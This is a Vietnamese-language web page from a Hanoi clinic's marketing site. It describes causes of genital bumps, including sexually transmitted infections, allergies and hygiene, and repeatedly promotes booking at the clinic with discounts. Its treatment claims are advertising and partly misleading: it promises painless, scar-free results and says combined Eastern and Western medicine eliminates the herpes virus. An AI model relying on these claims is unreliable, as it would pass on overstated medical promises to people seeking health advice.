

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoidapbenhxahoi.com/nguyen-nhan-gay-mun-o-bo-phan-sinh-duc-va-cach-dieu-tri-191.html
body_size: 13131
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta http-equiv="content-language" content="vi" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title> Nguyên nhân gây mụn ở bộ phận sinh dục và cách điều trị </title>
    <meta name="description" content=" Nguyên nhân gây mụn ở bộ phận sinh dục và cách điều trị " />
    <meta name="robots" content="noodp,index,follow" />
    <meta name="revisit-after" content="1 days" />
    <link href="https://hoidapbenhxahoi.com/public/upload/siteOption/favicon/1538101150logo.png" rel="shortcut icon" type="image/x-icon" />
    <link rel="canonical" href="https://hoidapbenhxahoi.com/nguyen-nhan-gay-mun-o-bo-phan-sinh-duc-va-cach-dieu-tri-191.html" />
      <meta property="og:title" content="Nguyên nhân gây mụn ở bộ phận sinh dục và cách điều trị" />
  <meta property="og:description" content="Nguyên nhân gây mụn ở bộ phận sinh dục và cách điều trị" />
  <meta property="og:url" content="https://hoidapbenhxahoi.com/nguyen-nhan-gay-mun-o-bo-phan-sinh-duc-va-cach-dieu-tri-191.html" />
  <meta property="og:image" content="https://hoidapbenhxahoi.com/public/upload/news/1547430617.jpg" />
  <meta property="og:type" content="website" />
  <meta property="og:locale" content="vi_VN" />
	<link rel="stylesheet" href="https://hoidapbenhxahoi.com/public/asset/c/normalize.css?v=1768978656">
	<link rel="stylesheet" href="https://hoidapbenhxahoi.com/public/asset/c/style.css?v=1768978656">

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJBD3QF');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XH8NXGC2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XH8NXGC2D');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17210704635">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17210704635');
</script>	</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJBD3QF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://hoidapbenhxahoi.com/public/asset/img/bannertop.jpg?v=1768978656" alt="">
			<img class="is_pc" src="https://hoidapbenhxahoi.com/public/asset/img/bannertop-pc.jpg?v=1768978656" alt="">
		</a>
	</div>
	<header>
    <div id="hh1" class="ctn">
        <div id="logo">
            <a href="https://hoidapbenhxahoi.com">
                <img src="https://hoidapbenhxahoi.com/public/asset/i/logo.png" alt="">
            </a>
        </div>
        <a href="tel:02433131999" id="hotline--hd">
            <i class="allicon-hotline"></i>
            <span><b>0385.999.193</b><b>0243.3131.999</b></span>
        </a>
        <span id="btn--menumobile"><i class="fas fa-th-list"></i></span>
    </div>
    <nav id="hh2">
        <div class="ctn">
            <div id="w-catepc">
                <button id="btn--menubenh">
                    <i class="far fa-bars"></i>
                    <b>Danh mục bệnh</b>
                </button>
                <ul id="catepc">
                                        <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh x&atilde; hội</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh s&ugrave;i m&agrave;o g&agrave;</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
                                    </ul>
            </div>
            <ul id="menu-pc">
                <li><a class="item-current" href="https://hoidapbenhxahoi.com"><i class="fas fa-home"></i></a></li>
                <li><a href="https://hoidapbenhxahoi.com/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-uy-tin-so-mot-ve-kham-chua-benh-xa-hoi-266.html">Giới thiệu</a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt hẹn</a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Liên hệ</a></li>
                <li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089" target="_blank">Chỉ đường</a></li>
            </ul>
        </div>
    </nav>
</header>	<main class="posts-template">
  <section id="slider">
	<div id="slider_pc">
		<div class="sliderbanner">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-bxh.jpg?v=1768794520" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		</div>
	</div>
	<div id="slider_mobi">
		<div class="sliderbanner">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-bxh.jpg?v=1768794684" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		</div>
	</div>
</section>
  <div id="cateInPost">
    <div class="ctn">
      <ul>
        <li><a  class="current"  href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh xã hội</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Sùi mào gà</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/benh-lau-41.html">Lậu</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/giang-mai-42.html">Giang mai</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụn rộp sinh dục</a></li>
      </ul>
    </div>
  </div>
  <section id="breadcrumd">
    <div class="ctn">
      <ul id="crumd">
        <li><a href="https://hoidapbenhxahoi.com">Trang chủ</a></li>
        <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html" class="current">Bệnh x&atilde; hội</a></li>
      </ul>
    </div>
  </section>
  <section id="main_container" style="padding-top: 50px;">
    <div class="ctn">
      <div class="row">
        <div id="main" class="col-12 clg-8">
          <div id="wrarpDetailPost">
          <div id="pstTop">
            <img data-src="https://hoidapbenhxahoi.com/public/asset/i_post/pstTop-logo.png" alt="">
            <span><b>Chuyên Khoa Bệnh Xã Hội 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội</b> – địa chỉ uy tín hàng đầu với website chính thức <strong>hoidapbenhxahoi.com</strong> cùng đội ngũ bác sĩ hơn 30 năm kinh nghiệm và dịch vụ thăm khám 1:1 đảm bảo riêng tư, chu đáo. Đặc biệt, bạn có thể đặt hẹn online dễ dàng với nhiều ưu đãi hấp dẫn. Đa khoa Quốc tế Cộng Đồng – lựa chọn tin cậy để bảo vệ sức khỏe của bạn!</span>
        </div>
         
            <h1 class="title-post">Nguyên nhân gây mụn ở bộ phận sinh dục và cách điều trị</h1>
            <div id="vote_post">
              <div class="star">
                <div class="bg_star" style="width: 94%"></div>
                <img data-src="https://hoidapbenhxahoi.com/public/asset/img/star.png" alt="">
              </div>
              <p>Điểm trung bình: <b>4.7</b> / 5</p>
              <p>Bài viết có ích: <b>3329</b> lượt bình chọn</p>
            </div>
            <div id="detail--post">
              <div id="content--post" class="content--post"><p><meta charset="utf-8" /></p>

<p dir="ltr"><em><strong>Mụn ở bộ phận sinh dục là triệu chứng cả nam và nữ giới đều có thể mắc phải. Có nhiều nguyên nhân gây ra triệu chứng này, tuy nhiên cần lưu ý đây cũng chính là dấu hiệu cảnh báo người bệnh đang mắc phải một trong những căn bệnh xã hội nguy hiểm. Chính vì vậy, khi thấy mụn ở bộ phận sinh dục nên đi khám để phát hiện nguyên nhân và được điều trị triệt để.</strong></em></p>

<p dir="ltr"><div id="wiget_bs_lvm" class="wiget_bs">[Wiget bác sĩ Lê Văn Minh]</div></p>

<h2 dir="ltr"><strong>Nguyên nhân gây mụn sinh dục</strong></h2>

<p dir="ltr">Tùy vào đối tượng mắc bệnh mà mụn ở bộ phận sinh dục sẽ mọc ở những vị trí khác nhau:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr"><strong>Đối với nam giới</strong>: Mụn có thể xuất hiện ở dương vật, đầu dương vật, rãnh quy đầu, bìu. Đặc biệt, nam giới bị dài/hẹp bao quy đầu có nguy cơ bị mụn sinh dục cao hơn những người khác.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr"><strong>Đối với nữ giới</strong>: Mụn có thể xuất hiện ở môi lớn, môi bé, âm đạo, cổ tử cung.</p>
	</li>
</ul>

<p dir="ltr">Dưới đây là một số nguyên nhân gây ra tình trạng mọc mụn sinh dục mà chúng ta không nên bỏ qua.</p>

<p>&nbsp;</p>

<div class="wiget wiget_2"><div class="wiget wiget_2">[wiget_2]</div></div>

<p>&nbsp;</p>

<h3 dir="ltr"><em><strong>Mụn sinh dục do mắc bệnh lây truyền</strong></em></h3>

<p dir="ltr">Rất nhiều căn bệnh lây truyền qua đường tình dục gây ra tình trạng mụn sinh dục như:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr"><strong>Sùi mào gà</strong>: Nếu mắc sùi mào gà, bạn sẽ thấy ở bộ phận sinh dục, hậu môn và một số bộ phận khác như miệng, lưỡi,…nổi nhiều u nhú màu hồng nhạt. Chúng phát triển nhanh chóng và liên kết với nhau thành những đám sùi lớn trông giống cái súp lơ, bề mặt ẩm và dễ vỡ kèm mùi hôi thối.&nbsp;<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;cid=1538534096856869327727&amp;lng=en&amp;sid=1538534096856869327727&amp;p=http%3A//hoidapbenhxahoi.com/&amp;rf1=&amp;rf2=&amp;msg=&amp;d=1538537713047"><strong>(Tôi có triệu chứng này - cần tư vấn)</strong></a></p>
	</li>
	<li dir="ltr">
	<p dir="ltr"><strong>Mụn rộp sinh dục</strong>: Nhiễm mụn rộp sinh dục sẽ khiến cho bộ phận sinh dục nổi những đám mụn nước có chứa mủ trắng. Khi các mụn này vỡ ra sẽ tạo thành các vết loét gây đau nhức.&nbsp;<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;cid=1538534096856869327727&amp;lng=en&amp;sid=1538534096856869327727&amp;p=http%3A//hoidapbenhxahoi.com/&amp;rf1=&amp;rf2=&amp;msg=&amp;d=1538537713047"><strong>(Tôi có triệu chứng này - cần tư vấn)</strong></a></p>
	</li>
</ul>

<p dir="ltr" style="text-align: center;"><strong><img alt="" src="/public/uploads/images/benh-lau-lay-truyen-qua-duong-nao.jpg" style="width: 500px; height: 334px;" /></strong></p>

<p dir="ltr" style="text-align: center;">Quan hệ tình dục không an toàn là nguy cơ mắc các bệnh lây truyền qua đường tình dục.</p>

<p dir="ltr"><em><strong>Mụn bộ phận sinh dục do dị ứng</strong></em></p>

<p dir="ltr">Một số trường hợp mọc mụn sinh dục do dị ứng với các chất có trong dung dịch vệ sinh, bao cao su, gel bôi trơn, quần lót… Nhiều chị em phụ nữ sử dụng băng vệ sinh không phù hợp cũng gây ra tình trạng mọc mụn ở vùng kín rất khó chịu.</p>

<h3 dir="ltr"><em><strong>Mụn ở bộ phận sinh dục do thói quen xấu</strong></em></h3>

<p dir="ltr">Rất nhiều người có thói quen xấu ảnh hưởng trực tiếp tới bộ phận sinh dục như:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr"><strong>Thủ dâm quá mạnh bạo</strong>: Điều này gây ra các tổn thương cả ở bộ phận sinh dục nam giới và nữ giới. Đây cũng chính là điều kiện thuận lợi để mụn sinh dục phát triển.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr"><strong>Vệ sinh không sạch sẽ</strong>: Không vệ sinh vùng kín hàng ngày, không thay đồ lót thường xuyên, không vệ sinh sau khi quan hệ… tất cả những thói quen này khiến bộ phận sinh dục bị viêm nhiễm và nổi mụn.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr"><strong>Dùng chung đồ cá nhân với người khác</strong>: Việc dùng chung khăn tắm, đồ lót với người khác cũng chính là nguyên nhân khiến bạn bị lây nhiễm virus gây ra tình trạng mụn sinh dục.</p>
	</li>
</ul>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/di-ung-bao-cao-su2.jpg" style="height: 286px; width: 500px;" /></p>

<p dir="ltr" style="text-align: center;"><em>Dị ứng bao cao su, dùng chung đồ cá nhân, vệ sinh không sạch sẽ... đều là nguyên nhân gây mụn sinh dục.</em></p>

<h2 dir="ltr"><strong>Điều trị mụn sinh dục như thế nào triệt để?</strong></h2>

<p dir="ltr">Với trường hợp mọc mụn ở bộ phận sinh dục, người bệnh không nên tự điều trị tại nhà bởi điều này có thể khiến mụn mọc nhiều hơn, thậm chí lây lan sang các bộ phận khác hoặc lây cho những người xung quanh.</p>

<p dir="ltr">Cách điều trị mụn sinh dục tốt nhất chính là đến ngay phòng khám chuyên khoa uy tín để thực hiện khám, xét nghiệm từ đó có biện pháp điều trị thích hợp.</p>

<p dir="ltr">Hiện nay, <strong>phòng khám Đa khoa Quốc tế Cộng Đồng - 193C1 Bà Triệu, Lê Đại Hành, Hai Bà Trưng, Hà Nội</strong> là một trong những phòng khám uy tín trên địa bàn Hà Nội chuyên khám, điều trị bệnh nam khoa, phụ khoa được nhiều người tin tưởng. <strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;cid=1538534096856869327727&amp;lng=en&amp;sid=1538534096856869327727&amp;p=http%3A//hoidapbenhxahoi.com/&amp;rf1=&amp;rf2=&amp;msg=&amp;d=1538537713047">(Tôi muốn đặt lịch khám)</a></strong></p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/phong-kham-da-khoa-quoc-te-cong-dong6.jpg" style="height: 332px; width: 500px;" /></p>

<p dir="ltr" style="text-align: center;"><em>Phòng khám Đa khoa Quốc tế Cộng Đồng chuyên điều trị bệnh nam khoa, phụ khoa đạt kết quả tốt.</em></p>

<p dir="ltr">Đến với phòng khám, bệnh nhân sẽ được thực hiện khám, xét nghiệm bằng các thiết bị y tế hiện đại, cho kết quả nhanh, chính xác. Tùy vào từng nguyên nhân gây bệnh mà các bác sĩ chuyên khoa tại phòng khám sẽ áp dụng phương pháp điều trị phù hợp để đạt kết quả tốt nhất:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr"><strong>Đối với mụn sùi mào gà</strong>: Thực hiện liệu pháp quang động IRA kết hợp với điều trị thuốc chuyên khoa, thuốc Đông y theo chỉ định của bác sĩ. <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;cid=1538534096856869327727&amp;lng=en&amp;sid=1538534096856869327727&amp;p=http%3A//hoidapbenhxahoi.com/&amp;rf1=&amp;rf2=&amp;msg=&amp;d=1538537713047"><strong>(Tôi muốn tìm hiểu về phương pháp này)</strong></a></p>
	</li>
	<li dir="ltr">
	<p dir="ltr"><strong>Đối với mụn rộp sinh dục, mụn do viêm nhiễm, dị ứng</strong>: Điều trị bằng phương pháp Đông y, Tây y kết hợp để ức chế, loại bỏ virus, vi khuẩn gây bệnh. <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;cid=1538534096856869327727&amp;lng=en&amp;sid=1538534096856869327727&amp;p=http%3A//hoidapbenhxahoi.com/&amp;rf1=&amp;rf2=&amp;msg=&amp;d=1538537713047"><strong>(Tôi muốn tìm hiểu về phương pháp này)</strong></a></p>
	</li>
	<li dir="ltr">
	<p dir="ltr"><strong>Đối với viêm bao quy đầu do quy đầu dài/hẹp</strong>: Sử dụng thuốc Tây y chuyên khoa điều trị viêm nhiễm, sau đó áp dụng thủ thuật cắt bao quy đầu bằng công nghệ Hàn Quốc.&nbsp;<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;cid=1538534096856869327727&amp;lng=en&amp;sid=1538534096856869327727&amp;p=http%3A//hoidapbenhxahoi.com/&amp;rf1=&amp;rf2=&amp;msg=&amp;d=1538537713047"><strong>(Tôi muốn tìm hiểu về phương pháp này)</strong></a></p>
	</li>
</ul>

<p dir="ltr">Các liệu pháp điều trị mụn mọc dương vật đều được trực tiếp bác sĩ chuyên khoa với chuyên môn giỏi, từng công tác tại các bệnh viện lớn thực hiện với trang thiết bị hiện đại, kỹ thuật tiên tiến đem lại kết quả tốt:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr">Điều trị không đau, không chảy máu, không để lại sẹo.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr">Thời gian thực hiện ngắn, thời gian hồi phục nhanh.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr">Hạn chế biến chứng, hạn chế tái phát.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr">Không ảnh hưởng tới sức khỏe sinh sản.</p>
	</li>
</ul>

<p dir="ltr"><u><strong>Lưu ý: </strong></u>Phòng khám đang triển khai&nbsp;chương trình ưu đãi <strong>MIỄN PHÍ 300K</strong> phí khám lâm sàng, <strong>GIẢM 50%</strong> chi phí thủ thuật cho những bệnh nhân đặt lịch hẹn khám trước thông qua đường dây nóng và hệ thống tư vấn trực truyến. Lấy mã số khám <strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">tại đây</a></strong></p>

<p>&nbsp;</p>

<div class="wiget wiget_1"><div class="wiget wiget_1">[wiget_1]</div></div>

<p>&nbsp;</p>

<p dir="ltr">Nếu có gì cần thắc mắc, hỗ trợ giải đáp, bạn vui lòng liên hệ đường dây nóng <strong>0385.999.193 - 0243.3131.999</strong> hoặc chat qua khung chat <strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tư Vấn Trực Tuyến]</a></strong>. Các bác sĩ chuyên khoa luôn sẵn sàng tư vấn, giải đáp trực tiếp, cụ thể.</p>
</div>
            </div>
          </div>
          
          <div id="box--luuypost">
            <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
            <span>Lưu ý: Kết quả phụ thuộc và cơ địa mỗi người.</span>
          </div>
          
          <!--             <div id="box_uu_dai">
	<p id="uudaiText">abc</p>
	<ul>
		<li><strong>Ưu đãi khám bệnh lậu 200K</strong></li>
	</ul>
	<p style="width: 90%;max-width:500px;text-align:center;margin:auto;"><img data-src="https://hoidapbenhxahoi.com/public/asset/i_post/pUudai-lau.jpg" alt=""></p>
	<ul>
		<li><strong>Giảm 300K</strong> phí khám lâm sàng.</li>
		<li><strong>Giảm 50%</strong> chi phí thủ thuật</li>
		<li><strong>Giảm 30% chi phí điều trị.</strong></li>
		<li>Miễn phí đặt hẹn online</li>
	</ul>
	<p>Chương trình áp dụng trong thời gian từ ngày <strong id="uudaiDate"></strong>, đặc biệt chỉ dành cho những cá nhân (không áp dụng cho đoàn thể) đặt lịch hẹn trước qua số <strong>0385.999.193</strong> - <strong>0243.3131.999</strong> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
	<p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>           -->

                              
          <div id="sim--post">
            <div class="tit--simpost">
              <i class="allicon--icon--simtitle"></i>
              <span>Xem thêm bài viết</span>
            </div>
            <ul id="list--simpost">
                            <li><a href="https://hoidapbenhxahoi.com/benh-hoa-lieu-la-gi-nguyen-nhan-va-cach-chua-tri-79.html">Bệnh hoa liễu l&agrave; g&igrave; nguy&ecirc;n nh&acirc;n v&agrave; c&aacute;ch chữa trị</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/dau-duong-vat-noi-man-do-dau-hieu-canh-bao-nguy-hiem-88.html">Đầu dương vật nổi mẩn đỏ - Dấu hiệu cảnh b&aacute;o nguy hiểm</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/canh-bao-4-nguyen-nhan-gay-benh-xa-hoi-can-luu-y-90.html">Cảnh b&aacute;o 4 nguy&ecirc;n nh&acirc;n g&acirc;y bệnh x&atilde; hội cần lưu &yacute;</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/dia-chi-phong-kham-benh-xa-hoi-uy-tin-tai-ha-noi-92.html">Địa chỉ ph&ograve;ng kh&aacute;m bệnh x&atilde; hội uy t&iacute;n tại H&agrave; Nội</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/tong-dai-tu-van-benh-xa-hoi-mien-phi-24-24h-96.html">Tổng đ&agrave;i tư vấn bệnh x&atilde; hội miễn ph&iacute; 24/24h</a></li>
                          </ul>
          </div>
        </div>
        <aside id="rsb" class="col-12 clg-4">
	<div id="cate--rsb" class="w-boxrsb hMobi">
		<div class="tit--rsb">
			<i class="fas fa-bars"></i>
			<b>Danh mục bệnh</b>
		</div>
		<div class="ct--rsb">
			<ul>
								<li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh x&atilde; hội</a></li>
								<li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
								<li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh s&ugrave;i m&agrave;o g&agrave;</a></li>
								<li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
								<li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
							</ul>
		</div>
	</div>
	<div id="cd--rsb" class="w-boxrsb hMobi">
		<div class="tit--rsb">
			<i class="fas fa-books-medical"></i>
			<b>Chuyên đề bệnh lậu</b>
		</div>
		<div class="ct--rsb">
			<a href="https://hoidapbenhxahoi.com/chuyen-de-benh-lau" target="_blank" class="img-rsb">
				<img data-src="https://hoidapbenhxahoi.com/public/asset/i/banner-sidebar-111.jpg" alt="">
			</a>
		</div>
	</div>
		<div id="posts--rsb" class="w-boxrsb hMobi">
		<div class="tit--rsb">
			<i class="fas fa-bars"></i>
			<b>Thông tin bệnh xã hội</b>
		</div>
		<div class="ct--rsb">
			<div id="w--postrsb">
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/mun-trang-o-co-quan-sinh-duc-do-dau-va-chua-bang-cach-nao-140.html" class="name--post">Mụn trắng ở cơ quan sinh dục do đ&acirc;u v&agrave; chữa bằng c&aacute;ch n&agrave;o?</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/mun-trang-o-co-quan-sinh-duc-do-dau-va-chua-bang-cach-nao-140.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21539154809.jpg" alt="Mụn trắng ở cơ quan sinh dục do đ&acirc;u v&agrave; chữa bằng c&aacute;ch n&agrave;o?">
													</a>
					</div>
					<div class="t">
						<p>Mụn trắng ở cơ quan sinh dục l&agrave; một trong những căn bệnh c&oacute; tốc độ l&acirc;y lan nhanh ch&oacute;ng. Đa phần người bệnh khi thấy mụn trắng sinh dục...</p>
						<div class="meta">
							<span>Lượt xem: 4357</span>
							<span>Ngày: 10-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/bo-phan-sinh-duc-bi-noi-mun-khi-quan-he-nguy-hiem-it-nguoi-biet-128.html" class="name--post">​​​​​​​Bộ phận sinh dục bị nổi mụn khi quan hệ - Nguy hiểm &iacute;t người biết</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/bo-phan-sinh-duc-bi-noi-mun-khi-quan-he-nguy-hiem-it-nguoi-biet-128.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538722748.jpg" alt="​​​​​​​Bộ phận sinh dục bị nổi mụn khi quan hệ - Nguy hiểm &iacute;t người biết">
													</a>
					</div>
					<div class="t">
						<p>Sau khi quan hệ, rất nhiều người thấy bộ phận sinh dục của m&igrave;nh nổi l&ecirc;n nhiều vết mụn rộp, mụn đỏ m&agrave; kh&ocirc;ng biết nguy&ecirc;n nh&acirc;n do đ&acirc;u. T&igrave;nh...</p>
						<div class="meta">
							<span>Lượt xem: 3185</span>
							<span>Ngày: 05-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/chi-phi-kham-xet-nghiem-va-dieu-tri-benh-xa-hoi-la-bao-nhieu-tien-121.html" class="name--post">Chi ph&iacute; kh&aacute;m x&eacute;t nghiệm v&agrave; điều trị bệnh x&atilde; hội l&agrave; bao nhi&ecirc;u tiền?</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/chi-phi-kham-xet-nghiem-va-dieu-tri-benh-xa-hoi-la-bao-nhieu-tien-121.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538449357.jpg" alt="Chi ph&iacute; kh&aacute;m x&eacute;t nghiệm v&agrave; điều trị bệnh x&atilde; hội l&agrave; bao nhi&ecirc;u tiền?">
													</a>
					</div>
					<div class="t">
						<p>Bạn c&oacute; quan hệ t&igrave;nh dục kh&ocirc;ng an to&agrave;n, bạn c&oacute; những triệu chứng nghi ngờ mắc bệnh x&atilde; hội, bạn đang muốn đi kh&aacute;m, kiểm tra để x&aacute;c định...</p>
						<div class="meta">
							<span>Lượt xem: 3280</span>
							<span>Ngày: 02-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/phuong-phap-dieu-tri-benh-xa-hoi-hieu-qua-nhat-hien-nay-118.html" class="name--post">Phương ph&aacute;p điều trị bệnh x&atilde; hội hiệu quả hiện nay</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/phuong-phap-dieu-tri-benh-xa-hoi-hieu-qua-nhat-hien-nay-118.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538444829.jpg" alt="Phương ph&aacute;p điều trị bệnh x&atilde; hội hiệu quả hiện nay">
													</a>
					</div>
					<div class="t">
						<p>Bệnh x&atilde; hội l&agrave; bệnh v&ocirc; c&ugrave;ng nguy hiểm. Bệnh nếu k&eacute;o d&agrave;i l&acirc;u sẽ g&acirc;y ung thư hoặc thậm ch&iacute; dẫn đến tử vong. Ch&iacute;nh v&igrave; vậy m&agrave; việc...</p>
						<div class="meta">
							<span>Lượt xem: 3506</span>
							<span>Ngày: 02-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/xet-nghiem-benh-xa-hoi-o-dau-uy-tin-chinh-xac-98.html" class="name--post">X&eacute;t nghiệm bệnh x&atilde; hội ở đ&acirc;u uy t&iacute;n, ch&iacute;nh x&aacute;c?</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/xet-nghiem-benh-xa-hoi-o-dau-uy-tin-chinh-xac-98.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538379222.jpg" alt="X&eacute;t nghiệm bệnh x&atilde; hội ở đ&acirc;u uy t&iacute;n, ch&iacute;nh x&aacute;c?">
													</a>
					</div>
					<div class="t">
						<p>Bệnh x&atilde; hội cực kỳ nguy hiểm v&agrave; c&oacute; khả năng biến chứng cũng như để lại nhiều hậu quả nặng nề đối với sức khỏe v&agrave; t&iacute;nh mạng người...</p>
						<div class="meta">
							<span>Lượt xem: 2383</span>
							<span>Ngày: 01-10-2018</span>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
		<div id="cm--rsb" class="w-boxrsb">
		<div class="tit--rsb">
			<b>Bình luận của bệnh nhân</b>
		</div>
		<div class="ct--rsb">
			<div id="frm--rsb" class="d_contact">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form sidebar">
								<input type="text" placeholder="Họ tên">
				<input type="number" class="d-phone" placeholder="Số điện thoại">
